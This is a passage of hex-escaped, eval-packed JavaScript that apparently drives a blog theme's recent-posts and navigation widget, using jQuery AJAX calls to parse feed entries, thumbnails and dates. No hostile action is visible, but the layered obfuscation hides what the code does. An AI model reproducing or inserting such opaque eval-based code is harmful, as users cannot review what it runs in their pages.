\x77\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x37\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x57\x29\x7b\x70\x20\x4b\x3d\x2d\x31\x2c\x31\x67\x3d\x61\x5b\x32\x38\x5d\x2c\x4c\x3d\x61\x5b\x32\x38\x5d\x3b\x57\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x55\x28\x70\x20\x4d\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x54\x3d\x30\x2c\x4f\x3d\x30\x3b\x4f\x3c\x4d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x54\x3d\x4d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x54\x29\x2c\x2d\x31\x21\x3d\x54\x29\x3b\x4f\x2b\x2b\x29\x7b\x54\x2b\x2b\x7d\x3b\x53\x28\x31\x6a\x3d\x4f\x2c\x31\x6a\x3e\x4b\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x2c\x31\x6a\x3c\x4b\x29\x7b\x31\x51\x3d\x4b\x2d\x31\x6a\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x51\x3b\x4f\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x33\x34\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x34\x5d\x7d\x7d\x3b\x4d\x3d\x4d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x2f\x33\x66\x2f\x33\x67\x2c\x61\x5b\x32\x38\x5d\x29\x2c\x31\x67\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x2b\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x3b\x4f\x2b\x2b\x29\x7b\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x7d\x3b\x4c\x2b\x3d\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x31\x6a\x7d\x29\x3b\x55\x28\x70\x20\x54\x3d\x30\x3b\x4b\x3e\x3d\x54\x3b\x54\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x54\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x31\x49\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x49\x5d\x29\x7d\x3b\x57\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x4c\x29\x2c\x57\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x31\x4a\x5d\x29\x2c\x32\x50\x28\x61\x5b\x31\x4a\x5d\x29\x2c\x57\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x2c\x57\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x57\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x70\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x42\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x2c\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x5a\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x42\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x74\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x72\x7c\x34\x69\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4e\x7c\x34\x45\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x35\x38\x7c\x34\x48\x7c\x35\x39\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x33\x71\x7c\x33\x57\x7c\x34\x66\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x72\x7c\x33\x41\x7c\x33\x43\x7c\x33\x42\x7c\x33\x74\x7c\x36\x32\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x36\x30\x7c\x36\x38\x7c\x33\x5a\x7c\x33\x59\x7c\x34\x33\x7c\x33\x58\x7c\x33\x56\x7c\x34\x38\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x35\x33\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x58\x7c\x34\x68\x7c\x34\x5a\x7c\x35\x73\x7c\x34\x32\x7c\x34\x36\x7c\x35\x4d\x7c\x35\x4e\x7c\x33\x70\x7c\x35\x50\x7c\x35\x51\x7c\x35\x49\x7c\x35\x53\x7c\x34\x31\x7c\x35\x37\x7c\x35\x56\x7c\x35\x58\x7c\x35\x4a\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x6a\x7c\x36\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x33\x73\x7c\x36\x39\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x52\x7c\x35\x71\x7c\x35\x47\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x36\x34\x7c\x36\x33\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x61\x7c\x35\x70\x7c\x35\x35\x7c\x35\x48\x7c\x36\x36\x7c\x36\x31\x7c\x35\x7a\x7c\x36\x35\x7c\x36\x37\x7c\x35\x46\x7c\x34\x30\x7c\x35\x45\x7c\x34\x39\x7c\x35\x30\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x34\x7c\x35\x31\x7c\x35\x32\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x57\x7c\x35\x55\x7c\x34\x34\x7c\x35\x54\x7c\x35\x4f\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x37\x5c\x27\x2e\x34\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x32\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x64\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x63\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x66\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x61\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x37\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x61\x7c\x78\x33\x46\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x34\x7c\x38\x34\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x62\x7c\x78\x35\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x30\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x36\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x36\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x33\x37\x64\x7c\x78\x37\x32\x7c\x32\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x65\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x38\x7c\x65\x76\x61\x6c\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x75\x72\x6c\x7c\x39\x31\x7c\x39\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x38\x33\x7c\x37\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x38\x30\x7c\x38\x31\x7c\x38\x32\x7c\x78\x33\x30\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x38\x37\x7c\x78\x34\x31\x7c\x78\x32\x43\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x33\x30\x30\x30\x7c\x39\x32\x7c\x78\x32\x37\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x39\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x46\x7c\x38\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x33\x7c\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x38\x39\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x38\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x37\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x35\x7c\x78\x33\x39\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x36\